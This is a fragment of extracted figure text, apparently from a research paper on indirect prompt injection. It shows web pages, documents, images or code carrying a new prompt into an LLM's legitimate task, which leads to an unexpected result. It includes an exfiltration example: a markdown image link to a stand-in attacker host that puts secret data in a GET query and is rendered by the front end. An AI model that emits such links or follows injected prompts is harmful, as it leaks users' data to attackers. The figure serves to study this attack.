 Website
Document
...
Image
Code
Data exfiltration,
e.g., via GET request
![information](https://a
ttack.er/ohno.png?secr
et=INFO]
→ Rendered by the
front end
New Prompt
Legitimate Task
LLM
Unexpected Result
ILLEGAL